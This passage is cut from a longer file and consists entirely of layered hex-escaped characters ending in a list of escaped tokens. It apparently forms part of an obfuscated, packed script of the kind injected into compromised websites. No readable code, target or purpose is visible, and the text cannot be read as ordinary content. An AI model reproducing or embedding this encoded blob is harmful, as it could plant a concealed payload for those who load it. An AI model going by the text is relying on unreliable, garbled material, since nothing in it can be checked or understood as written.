x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x44\